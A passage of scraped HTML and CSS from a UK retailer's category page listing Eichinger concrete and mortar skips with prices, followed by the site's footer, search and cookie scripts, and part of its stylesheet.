                                    <strong>£1,370.90</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1159', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-steel-mortar-skip-1047"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1047-900x720.jpg" alt="Eichinger Steel Mortar Skip 1047" title="Eichinger Steel Mortar Skip 1047" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-steel-mortar-skip-1047">Eichinger Steel Mortar Skip 1047</a></h4>
                <p>The 1047
has been designed by Eichinger to meet the basic needs of moving raw materials
around sit..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£429.99</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1165', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-tipping-skip-or-crane-telehandler-and-forklift-2013c"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/2013C-Web2-900x720.png" alt="Eichinger Tipping Skip | Crane, Telehandler &amp; Forklift 2013C" title="Eichinger Tipping Skip | Crane, Telehandler &amp; Forklift 2013C" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-tipping-skip-or-crane-telehandler-and-forklift-2013c">Eichinger Tipping Skip | Crane, Telehandler &amp; Forklift 2013C</a></h4>
                <p>Rectangular
shape with 3 mm sheet steel edge-profile surround, oil-tight and water-tight
welded jo..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£1,031.40</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1163', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-tipping-skip-or-telehandler-and-forklift-2013"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1034w-900x720.jpg" alt="Eichinger Tipping Skip | Telehandler &amp; Forklift 2013" title="Eichinger Tipping Skip | Telehandler &amp; Forklift 2013" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-tipping-skip-or-telehandler-and-forklift-2013">Eichinger Tipping Skip | Telehandler &amp; Forklift 2013</a></h4>
                <p>Rectangular
shape with 3 mm sheet steel edge-profile surround, oil-tight and water-tight
welded jo..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£891.91</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1164', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 8 of 8 (1 Pages)</div>
      </div>
                        </div>
    </div>
</div>
<footer style="padding-bottom:20px;">
  <div class="container">
    <div class="row">
      		<div class="col-sm-3 col-xs-12">
			<img src="/image/catalog/logo.png" style="max-height:100px;">
			<p style="margin-top:20px; color:#333;">Rope and Marine Services Limited<br />31 Yorkshire Road, London, E14 7LR<br />Company number:<strong>05800847</strong></p>
		</div>
      <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.ropemarine.com/about">About RAMS</a></li>
                    <li><a href="https://www.ropemarine.com/rams-history">RAMS History</a></li>
                    <li><a href="https://www.ropemarine.com/brochures">Brochures</a></li>
                    <li><a href="https://www.ropemarine.com/delivery">Delivery Information</a></li>
                    <li><a href="https://www.ropemarine.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                    <li><a href="https://www.ropemarine.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.ropemarine.com/return-and-refund-policy">Return &amp; Refund Policy</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.ropemarine.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://www.ropemarine.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="https://www.ropemarine.com/index.php?route=information/sitemap">Site Map</a></li>
          <li><a href="/index.php?route=information/account">Trade Account Application</a></li>
        </ul>
      </div>
      <div class="col-sm-3 text-right">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.ropemarine.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.ropemarine.com/index.php?route=account/order">Order History</a></li>
          <!--<li><a href="https://www.ropemarine.com/index.php?route=account/newsletter">Newsletter</a></li>-->
        </ul>
		<p>&nbsp;</p>
		<img src="/image/catalog/Payment-gateway-1.png" alt="Payment Icons Powered by Worldpay" style="max-width:200px;">
      </div>
    </div>
  </div>
  <div class="klaviyo-form-SUxyHY"></div>
<div class="copyright" style="background-color:#333; margin-top:40px;">
	<div class="container">
		<div class="row" style="padding:15px 0px;">
			<div class="col-sm-6 col-xs-12">
				<p style="margin-top:15px;">Copyright Rope and Marine Services Ltd &copy; 2026</p>
			</div>
			<div class="col-sm-6 col-xs-12 text-right">
				<p style="margin-top:15px;">Designed and Developed by Heybridge Creative</p>
			</div>
		</div>
	</div>
</div>


              
</footer>

            	            <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />
				<script type="text/javascript"><!--
					var live_search = {
						selector: '#search input[name=\'search\']',
						text_no_matches: 'There is no product that matches the search criteria.',
						height: '50px'
					}

					$(document).ready(function() {
						var html = '';
						html += '<div class="live-search">';
						html += '	<ul>';
						html += '	</ul>';
						html += '<div class="result-text"></div>';
						html += '</div>';

						//$(live_search.selector).parent().closest('div').after(html);
						$(live_search.selector).after(html);

						$(live_search.selector).autocomplete({
							'source': function(request, response) {
								var filter_name = $(live_search.selector).val();
								var cat_id = 0;
								var live_search_min_length = '3';
								if (filter_name.length < live_search_min_length) {
									$('.live-search').css('display','none');
								}
								else{
									var html = '';
									html += '<li style="text-align: center;height:10px;">';
									html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
									html +=	'</li>';
									$('.live-search ul').html(html);
									$('.live-search').css('display','block');

									$.ajax({
										url: 'index.php?route=product/live_search&filter_name=' +  encodeURIComponent(filter_name),
										dataType: 'json',
										success: function(result) {
											var products = result.products;
											$('.live-search ul li').remove();
											$('.result-text').html('');
											if (!$.isEmptyObject(products)) {
												var show_image = 1;
												var show_price = 1;
												var show_description = 1;
												$('.result-text').html('<a href="https://www.ropemarine.com/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results">View All Results ('+result.total+')</a>');

												$.each(products, function(index,product) {
													var html = '';
													
													html += '<li>';
													html += '<a href="' + product.url + '" title="' + product.name + '">';
													if(product.image && show_image){
														html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
													}
													html += '	<div class="product-name">' + product.name ;
													if(show_description){
														html += '<p>' + product.extra_info + '</p>';
													}
													html += '</div>';
													if(show_price && product.price){
														if (product.special) {
															html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
														} else {
															html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
														}
													}
													html += '<span style="clear:both"></span>';
													html += '</a>';
													html += '</li>';
													$('.live-search ul').append(html);
												});
											} else {
												var html = '';
												html += '<li style="text-align: center;height:10px;">';
												html +=	live_search.text_no_matches;
												html +=	'</li>';

												$('.live-search ul').html(html);
											}
											$('.live-search').css('display','block');
											return false;
										}
									});
								}
							},
							'select': function(product) {
								$(live_search.selector).val(product.name);
							}
						});

						$(document).bind( "mouseup touchend", function(e){
						  var container = $('.live-search');
						  if (!container.is(e.target) && container.has(e.target).length === 0)
						  {
						    container.hide();
						  }
						});
					});
				//--></script>
			            

<script async type='text/javascript' src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SaJvfs'></script>

<script>
	$(document).ready(function() {
		$('.search-btn').on('click', function() {
			$('.search-container').fadeToggle();
			$('body').toggleClass('blur');
		});
		$('.search-container .close').on('click', function() {
			$('.search-container').fadeToggle();
			$('body').toggleClass('blur');
		});
	});
</script> 
<script type="text/javascript">
    $(document).ready(function() {
        $('.card-image').each(function(){
var src = 'url(' + $(this).find('img').attr('src') + ')';
console.log(src);
$(this).css('background-image', src);
        });
    });
</script>


            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;    
                left: 0px;  
                z-index: 999;
                background: #b0b0b0;
                border-bottom: 1px solid rgba(195, 195, 195, 0.73);
                display: none;
                padding: 10px;
                bottom: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: #214a98;
                padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                padding: 0px 0px;
                min-width: 300px;
            }      
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });        
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">Close</button>We use cookies to offer you the best experience on our site. By continuing to browse the site, You are agree to use cookies.<br />For obtain more informations please <a href="http://www.aboutcookies.org">Click here</a></div>   
                </div>
             </div>
            
<script type="text/javascript">
    gtag('event', 'page_view', {
        'send_to': 'AW-701976085',
        'name': "category",
        'description': "Lifting, Hoisting and Winching &gt; Site Lifting and Handling Equipment &gt; Concrete Skips "
    });
</script></body></html>

<script>
	jQuery(document).ready(function() {
		if(jQuery('.list-group-item.active').length > 0) {
			jQuery('.list-group-item.active').parent().find('span').trigger('click');
		}
	});
</script>


--- FILE ---
content_type: text/css
request_url: https://www.ropemarine.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 9784
content:
/* Custom RopeMarine  - BLUE = #214a98 */


[class*="eapps"] {
    display: inline-block;
}

.eapps-form-element-label {
    display: block;
    height: 20px;
    font-size: 13px;
    margin-top: 15px;
    line-height: 18px;
    letter-spacing: 0;
    font-weight: 600;
    margin-bottom: 5px;
}

.eapps-form-element-divider {
	border-top: 2px solid #eee;
	margin-top:40px;
	margin-bottom:40px;
	display:block;
	
}

.eapps-form-element-heading {
    display: block;
	font-size:20px;
	font-weight:bold;
}

.eapps-form-button {
	padding:10px 40px;
	border-radius: 4px;
	background-color:#214a98;
	color:white;
	cursor:pointer;
}

.eapps-form-button:hover {
	transform:scale(1.04);
}

.eapps-form-button:hover {
	transform:scale(1.04);
}

.eapps-form-button:active {
	transform:scale(0.96);
}
	
[class*="eapps"] input[type="checkbox"] {
	width:auto;
	margin-left:10px;
	float:left;
}

.eapps-form-element-checkbox-options-item-caption {
	line-height:45px;
	padding-left:10px;
}

[class*="eapps"] input, [class*="eapps"] textarea {
    width: 100%;
    display: block;
    height: 40px;
    padding: 10px;
	border:1px solid #ddd;
	border-radius:2px;
}

[class*="eapps"][style="width: 50%;"] + [class*="eapps"][style="width: 50%;"], [class*="eapps"][style="width: 50%;"] +[class*="eapps"][style="width: 50%;"] + [class*="eapps"][style="width: 50%;"] + [class*="eapps"][style="width: 50%;"] {
	padding-right:0px;
}

[class*="eapps"][style="width: 50%;"], [class*="eapps"][style="width: 50%;"] + [class*="eapps"][style="width: 50%;"] + [class*="eapps"][style="width: 50%;"] {
	padding-right:20px;
}

.eapps-form-element-container {
    width: 100%;
}

.eapps-form-element-error-container {
	display:none;
}	


div.mfp-image-holder .mfp-img {
	background-color:white;
	
}

.eapps-form-header-text {
	margin-bottom:20px;
}

.eapps-form-success {
display:none;
}

div.mfp-image-holder .mfp-bottom-bar .mfp-title, div.mfp-image-holder .mfp-bottom-bar .mfp-counter {
	padding:15px;
}

div.mfp-image-holder .mfp-bottom-bar {
	background-color:#214a98;
	margin-top:-48px;
}


div.mfp-image-holder .mfp-close {
	background-color:#7b7b7b;
	right:0px;
}


#quotesend input[type="checkbox"] {
	height:auto;
	margin-right:10px;
}	

nav#top {
	z-index:1000;
	position:relative;
}

#quotesend input, #quotesend select {
	height:43px;
}

#quotesend label {
	height:43px;
	line-height:43px;
}

.open>.dropdown-menu {
    display: block;
}


button.btn-primary, a.btn-primary {
	width:auto !important;
}

.account-order-info a.btn-primary {
	margin-top:0px;
}

.account-order-info .btn-danger {
	background-color: #e64848;
    background-image: none;
    border-radius: 0px;
    bordeR: 0px;
    height: 35px;
    margin-top: 0px;
}


form#quotesend {
    font-size: 14px;
    line-height: 36px;
}

.table-responsive .vlbg img {
    height: 110px;
    width: auto !important;
    mix-blend-mode: lighten;
    filter: invert(1) hue-rotate(180deg);
}

.parallax-design {
  	background: linear-gradient(rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.65)), url(/image/catalog/design-manufacture/welding-d-m.jpg);
	background-size:cover;
	background-attachment:fixed;
	padding:150px 0px;

	
}

.design-fabrication .row > .col-sm-7.col-xs-12 {
    padding-top: 60px;
}

.parallax-design h2 {
	font-size:32px;
}

.parallax-design p {
    font-size: 17px;
    max-width: 800px;
    margin: auto;
    line-height: 1.4;
    margin-top: 20px;
}

.parallax-design h2, .parallax-design p {
	color:white;
}

li {
	font-size:14px;
}

body.information-information-9 > .container + .htmlBlock {
    background-image: url(/image/catalog/design-manufacture/dm-hero.jpg);
    background-size: cover;
    background-position: top;
    height: 100%;
}

body.information-information-9 h1 {
    display: none;
}

.container-studies {
    max-width: 1470px;
    width: 100%;
    padding-top: 20px;
padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;

}

#map {
	height:410px;
	width:100%;
}

#Standard-Manufactured-Products {
	margin-bottom:50px;
	margin-top:40px;
}

.history-relocation .row div:first-child {
padding-top:30px;
}

.history-progress .row div:last-child {
    padding-top: 5%;
}

.history-second-section-background .row div:last-child {
padding-top:20px;
}

.information-information-20 .htmlBlock:nth-child(odd) {
    background-color: #E2E0E6;
}

.established {
	padding-top:10px 15px 10px 12px;
}

.common-home #Home-Page .owl-item:hover {
	transform:scale(1.2);
	-webkit-box-shadow: 0 0 10px -19px rgba(0,0,0,.4);
	box-shadow: 0 0 10px -19px rgba(0,0,0,.4);
	z-indeX:1;
	padding:0px 10px;
	box-sizing:content-box;
}

.common-home #Home-Page .owl-item:last-child {
	display:none;
}	
.common-home #Home-Page .owl-item {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
    z-indeX: 1;
    padding: 0px;
    box-sizing: content-box;
}

#slideshow0 .owl-dots{
display:none;}


.container.fabrication-page-btn {
text-align:center;
}
.fabrication-page-btn .button{
    display:inline-block;
    padding:20px;
    font-size: 19px;
    background-color: #204A98;
    color: white;
    border: 2px white solid;
}

.contact-details p {
	font-size:16px;
	line-height:2;
}

.contact-details i {
	font-size:18px;
}

.fabrication-page-btn .button:hover {
    padding:20px;
    display:inline-block;
    font-size: 19px;
    background-color:white;
    color:#204A98;
    border: 1px #204A98 solid;
}

.information-information-8 .search-container + .container, .information-information-7 .search-container + .container, .information-information-9 .search-container + .container {
	display:none;	
}	

.bespoke-btn .button{
    display:inline-block;
    padding:20px;
    font-size: 19px;
    background-color: #204A98;
    color: white;
    border: 2px white solid;
}
.bespoke-btn .button:hover {
    padding:20px;
    display:inline-block;
    font-size: 19px;
    background-color:white;
    color:#204A98;
    border: 1px #204A98 solid;
}
.container.bespoke-btn {
text-align:center;
}

.modelling .row div:last-child {
  padding:30px 2px 4px 22px;
}
.computer-analysis .row div:last-child {
padding:58px 18px 22px 0px;
}
.engineering .row div:first-child {
 padding:44px 12px 14px 45px;
}
.information-information-14 .htmlBlock:nth-child(odd) {
    background-color: #e2e2e6;
}
.jibcranes-btn .button{
    display:inline-block;
    padding:20px;
    font-size: 19px;
    background-color: #204A98;
    color: white;
    border: 2px white solid;
}
.jibcranes-btn .button:hover {
    padding:20px;
    display:inline-block;
    font-size: 19px;
    background-color:white;
    color:#204A98;
    border: 1px #204A98 solid;
}
.container.jibcranes-btn {
text-align:center;
}
.card-image img {
display:none;
}

div.card-image {
    height: 353px;
    background-size: cover;
    background-position: center;
}

.container.gantries img {
    max-width: 48%;
}
.gantry-btn .button{
    display:inline-block;
    padding:20px;
    font-size: 19px;
    background-color: #204A98;
    color: white;
    border: 2px white solid;
}
.gantry-btn .button:hover {
    padding:20px;
    display:inline-block;
    font-size: 19px;
    background-color:white;
    color:#204A98;
    border: 1px #204A98 solid;
}
.container.gantry-btn {
text-align:center;
}

.container.monorail-btn {
   text-align:center;
}

.monorail-btn .button {
    display:inline-block;
    padding:20px;
    font-size: 19px;
    background-color: #204A98;
    color: white;
    border: 2px white solid;
}

.monorail-btn .button:hover {
    padding:20px;
    display:inline-block;
    font-size: 19px;
    background-color:white;
    color:#204A98;
    border: 1px #204A98 solid;
}
.lifting-beams h2 {
    margin-top: 0px;
}
.fabrication .row div:first-child{
padding:100px 0 0 0;
}

.card-body {
text-align:center;
 margin-bottom: 33px;
}
a.btn-primary {
width: 34%;
display:inline-block;
margin-top: 10px;

}
.card-title {
text-align:center;
margin-top: 33px;
}
.card-img-top{
width:100%;
margin-top:33px;
}
.design-manufacture .row div:last-child {
  padding:0px 2px 4px 22px;
}
.information-information-9 .htmlBlock:nth-child(even){
background-color:#E2E0E6;
}

.design-fabrication .row div:first-child {
padding: 20px 15px 10px 12px;
}
.design-fabrication h2 {
margin-bottom:25px; 
}

.testing-contacts .row div:first-child {
padding: 75px 15px 9px 0px;
}
.testing-contacts h2 {
margin-bottom:25px;
}
.overhead .row div:first-child {
background-color:rgba(236, 236, 236, 0.91);
padding: 27px 50px 27px;
margin-top:30px;
margin-bottom:30px;
}
body.information-information-8 .container + .htmlBlock {
background-image: url(/image/catalog/information/shutterstock_127397732.jpg);
background-size:cover;
background-position:center;
height: 100%;
}

body.information-information-7 .htmlBlock:nth-child(3n) {
	background-color:#e2e2e6;
}

body.information-information-7 > .container + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock, body.information-information-7 > .container + .htmlBlock + .htmlBlock {
	padding:40px 0px;
}

body.information-information-7 > .container + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock {
	background-color:#e2e2e6;
	padding:40px 0px;
}


body.information-information-7 h1 {
	display:none;
}

.breakdowns img {
	width:400px;
}

.breakdowns .col-sm-4 {
	text-align:right;
}

ul.spaced li {
    line-height: 2.1;
}

body.information-information-7 > .container + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock {
	background-image: url(/image/catalog/online-certifcation.jpg);
	background-size:cover;
	background-position:center;
	background-attachment:fixed;
	background-color:black;
	text-align:center;
    padding: 70px 0px 40px;
}

body.information-information-7 > .container + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock + .htmlBlock * {
	text-align:center;
	color:white;
}

body.information-information-7 .login-btn {
	background-color:white;
	color:black !important;
	display:inline-block;
	margin-top:30px;
	font-size:16px;
	padding:6px 40px;
}

body.information-information-7 > .container + .htmlBlock {
    background-image: url(/image/catalog/1910x600_fill_home-banner-2new.jpg);
    background-size: cover;
    background-position: top;
    height: 100%;
}

body.information-information-7 > .container + .htmlBlock + .htmlBlock + .htmlBlock {
	padding:40px 0px;
}	


.testing-rams .row div:first-child {
    background-color: rgba(236, 236, 236, 0.91);
    padding: 27px 50px 27px;
    margin-top: 50px;
    margin-bottom: 50px;
}


@media(max-width:768px) {
.information-information-8 .htmlBlock {
	padding:15px;
}	
}

.engineering .row > .col-sm-7.col-xs-12 {
    padding-top: 60px;
}

.load-rated .row div:first-child {
    padding: 4px 0px 0px 50px!important;
}

.breakdowns .row div:last-child {
padding:10px 0px 0px 30px;
}
.inspections-maintenance .row div:first-child {
padding:10px 30px 10px 0px;
}
.our-approach .row div:last-child {
padding:120px 0px 0px 30px;
}

.new-equipment .row div:last-child {
padding:70px 30px 0px 0px
}

.modernisations .row div:last-child {
padding:44px 0px 0px 30px;
}
.corrective-maintenance .row div:first-child {
    padding: 70px 30px 0px 0px!important;
}
.breakdowntop .row div:first-child {
    padding: 80px 0px 0px 0px!important;
}
div.row {
margin-bottom:15px;
margin-top:15px;
}
.information-information-8 .container + .htmlBlock .col-sm-8 {
	padding:30px 20px 30px 0px;
}

.information-information-8 .htmlBlock:nth-child(even) {
    background-color: #e2e2e6;
}

.information-information-8 .htmlBlock:nth-child(8) {
    background-color: #fff;
}

.information-information-8 .htmlBlock:nth-child(9) {
    background-color: #e2e2e6;
}

.information-information-8 h1, .information-information-8 h1 + p {
    display:none;
}

.information-information-8 .htmlBlock:nth-child(10) {
    background-color: #fff;
}
.information-information-8 .container + .htmlBlock + .htmlBlock .col-xs-12 {
	padding:30px 0px;
}

.information-information-8 .container + .htmlBlock + .htmlBlock * {
	color:#444;
}

.enquire textarea {
	height:160px;
}

.three-column-li {
	margin:10px 0px 60px;
	padding:0px 0px 0px 30px !important
}

.three-column-li li {
	font-size:16px;
	padding-left:30px !important;
	margin:10px 0px;
	position:relative;
	list-style:none;
    width: calc((100% / 3) - 10px);
	display:inline-block;
	vertical-align:top;
}


.three-column-li li:before {
  position: absolute;
  top: 50%;
  transform:translateY(-50%);
  left: 0;
  content: ' ';
  width: 50px;
  height: 100%;
  background: url("data:image/svg+xml;utf8,<?xml version='1.0' encoding='utf-8'?><svg width='18' height='18' viewBox='0 0 1792 1792' xmlns='http://www.w3.org/2000/svg'><path d='M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z'/></svg>") no-repeat;
}

.common-home .categories .image-link {
	overflow:hidden;
	position:relative;
	display:block;
    border-radius: 5px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-box-shadow: 0 0 30px -10px rgba(0,0,0,0.5);
    box-shadow: 0 0 30px -10px rgba(0,0,0,0.5);
}

.common-home .categories .image-link:after {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    position: absolute;
    right: -130%;
    transform: rotate(20deg);
    background-color: #214a98;
    top: -40%;
    width: 150%;
    height: 200%;
    z-index: -1;
    content: '';
}	

.common-home .categories .image-link:hover:after {
    right: -117%;
    transform: rotate(12deg);
}

.common-home .categories  .row > [class*="col-xs-"]:nth-child(2) .image-link:hover:after {
    right: -114%;
    transform: rotate(24deg);
}

.common-home .categories  .row > [class*="col-xs-"]:nth-child(3) .image-link:hover:after {
    right: -110%;
    transform: rotate(36deg);
    background-color: #214a98;
    top: 20%;
    width: 150%;
    height: 200%;
    z-index: -1;
    content: '';
}

#button-enquire {
	margin-top:20px;
}

.enquire .row p {
	margin:0px;
}	

.enquire .row {
	margin-bottom:20px;
}

.information-information-7 .container + .htmlBlock {
	background-color:#E2E1E6;
}

.information-information-7 .container + .htmlBlock .col-sm-8 {
	padding:72px 0px 30px 20px;
}

.information-information-7 .container + .htmlBlock + .htmlBlock .col-sm-8 {
	padding:20px 20px 30px 0px;
}



.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
	display:block !important;
}

.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot {
	height:40px;
}

.table-bordered>tbody>tr>td {
	padding:5px;
}

table p {
	font-size:14px !important;
}

table p {
	margin:0px !important;
}

.container.brands {
	max-height:100% !important;
	overflow:hidden !important;
}

.grey-bg {
	background-color:#E2E0E6;
	padding:40px 0px;
}


.information-information-6 ul li {
	line-height:2.1;
}

.information-information-6 .breadcrumb {
	margin-bottom:0px;
}	

.information-information-6 h1 {
	margin-top:0px;
}

.information-information-4 #content, .information-information-20 #content, .information-information-6 #content {
	display:none;
}	
	
body {
	width:100vw;
	overflow-x:hidden;
}

#slideshow0 .content p:last-child {
	margin-bottom:0px;
}

#slideshow0 .item .content-container {
    position: absolute;
    top: 50%;
    width: 31%;
    transform: translateY(-50%);
}

#slideshow0 .item .content-container .content {
	color:white;
	font-size:20px;
}

#slideshow0 .item .content-container .content {
	height:100%;
}

#slideshow0 .item .content-container.right {
	right:4vw;
	
}

#slideshow0 .item .content-container.left {
	left:4vw;
	
}

#menu .dropdown-inner li {
    list-style: none;
}

.owl-testimonials .owl-nav.disabled {
	display:none !important;
}

#slideshow0 .owl-nav {
	display:none !important;
}

#tab-description * {
	font-family:'Open Sans', sans-serif !important;
}

#content .nav-tabs>li.active>a, #content .nav-tabs>li.active>a:focus, #content .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    background-color: #1f4a98;
    border: 4px solid #1f4a98;
    border-bottom-color: transparent;
    font-weight: bold;
}

#content .nav-tabs {
    border-bottom: 3px solid #1f4a98;
    padding-bottom: 1px;
	margin-top:30px;
}

button.btn-number {
    background-color: transparent;
    border: 0px;
    background-image: none;
    box-shadow: none;
    height: 43px;
}

#product > div:last-child {
	margin-top:15px;
	border-top:1px solid #e4e4e4;
	padding-top:15px;
	padding-left:0px;
	margin-left:0px;
	padding-right:0px;
	margin-right:0px;
}	

input.input-number {
	height:43px;
}

ul.thumbnails .thumbnail {
	padding:0px;
}

ul.thumbnails .thumbnail {
	border-radius:0px;
}


#content .nav-tabs>li>a {
    margin-right: 8px;
    line-height: 1.42857143;
    border: 4px solid transparent;
    border-radius: 0px;
	background-color:#f4f4f4;
}

header {
  z-index: 100;
  position: relative;
}

.dropdown-menu {
  z-index: 9999;
  overflow: hidden;
}

.search-container {
    position: fixed;
    top: 0px;
    left: 0px;
    height: 100vh;
    width: 100vw;
    background-color: rgba(34,73,152, 0.95);
    padding: 10vh 10vw;
    z-index: 100;
    overflow: scroll;
}	

.search-container .close {
    position: fixed;
    top: 30px;
    right: 30px;
    color: white;
    font-size: 14px;
    opacity: 1;
    text-shadow: none;
}	

div#search .btn-lg {
    font-size: 15px;
    line-height: 33px;
    padding: 10px 37px;
    /* text-shadow: 0 1px 0 #FFF; */
    background-color: transparent;
    background: none;
    color: white;
    border: 0px;
    border-bottom: 3px solid white;
    border-radius: 0;
    text-shadow: none;
    box-shadow: none;
}

div#search .input-lg {
    height: 56px;
    line-height: 40px;
    padding: 0 20px;
    background-color: transparent;
    color: white;
    font-size: 20px;
    border-radius: 0px;
    border-bottom: 3px solid;
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    outline: 0px;
}

#search .input-lg:focus {
	outline:none;
	box-shadow:none;
}

body.blur .container, body.blur #wowslider-container1 {
	filter:blur(3px);
}

body .container, body #wowslider-container1 {
	filter:blur(0px);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}


@media(max-width:767px) {
	div.container.categories {
		margin-top:10px;
	}
	div#wowslider-container1 {
		margin-bottom:10px;
	}	
}


.owl-nav {
    position: absolute;
    top: calc(0% - 39px);
    font-size: 54px;
    width: 100%;
    height: 37px;
    text-align: right;
    padding-right: 15px;
}


button:focus {
    outline: none;
    box-shadow: none;
}

.owl-nav .owl-prev, .owl-nav .owl-next {
	background-color:white;
	border-radius:50%;
	color:#333;
}

.table-responsive table {
	width:100% !important;
}

.brand-box {
	background-color:white;	
	padding:0px;
	border:1px solid #eaeaea;
	margin:20px 15px;
	
}

.brand-box img {
	margin:auto;
}

.brand-box a + a {
	background-color:#214A98;
	color:white;
	padding:15px;
	display:block;
